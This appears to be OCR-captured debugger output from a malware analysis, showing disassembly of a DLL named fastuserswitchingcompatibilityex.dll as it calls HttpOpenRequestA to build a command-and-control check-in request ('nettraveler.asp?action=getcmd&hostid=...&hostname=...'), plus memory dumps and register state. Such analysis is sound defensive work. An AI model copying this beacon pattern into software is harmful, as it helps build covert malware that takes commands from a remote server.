 10003D76 53 push ebx
10003D77 68 00 01 40 80 push 80400100
10003D7C 53 push ebx
10003D7D 53 push ebx
10003D7E 53 push ebx
10003D7F 50 push eax eax:"/newsinfo/11nt/r
10003D80 68 E8 B1 00 10 push fastuserswitchingcompatibilityex.1000B1E8 1000B1E8:"GET"
10003D85 FF 75 F0 push dword ptr ss:[ebp-10]
EIP 10003D88 FF 15 14 92 00 10 call dword ptr ds:[<&HttpOpenRequestA>]
10003D8E 3B C3 cmp eax,ebx eax:"/newsinfo/11nt/r
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5
1: [esp] 00CC0008
2: [esp+4] 1000B1E8 "GET"
3: [esp+8] 0093EAA0 "/newsinfo/11nt/nettraveler.asp
4: [esp+C] 00000000
dword ptr [10009214 <fastuserswitchingcompatibilityex.&HttpOpenRequestA>]=<wininet.HttpOpenRequestA>
.text:10003D88 fastuserswitchingcompatibilityex.dll:$3D88 #3188
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Local
Address Hex ASCII
0093EAA0 2F 6E 65 77 73 69 6E 66 6F 2F 31 31 6E 74 2F 6E /newsinfo/11nt/n
0093EAB0 65 74 74 72 61 76 65 6C 65 72 2E 61 73 70 3F 61 ettraveler.asp?a
0093EAC0 63 74 69 6F 6E 3D 67 65 74 63 6D 64 26 68 6F 73 ction=getcmd&hos
0093EAD0 74 69 64 3D 41 32 43 39 41 44 32 46 26 68 6F 73 tid=A2C9AD2F&hos
0093EAE0 74 6E 61 6D 65 3D 44 45 53 4B 54 4F 50 2D 32 tname=DESKTOP-2
0093EAF0 00 00 00 00 00 00 00 00 00 00
0093D264 00CC0008
0093D268 1000B1E8 "GET"
0093D26C 0093EAA0 "/newsinfo/11nt/nettraveler.asp?action=getcmd&hostid=A2C9AD2F&hostname=DESKTOP-2
0093D270 00000000
0093D274 00000000
0093D278 00000000
0093D27C 80400100
0093D280 00000000
0093D284 765245B0 msvcrt.sprintf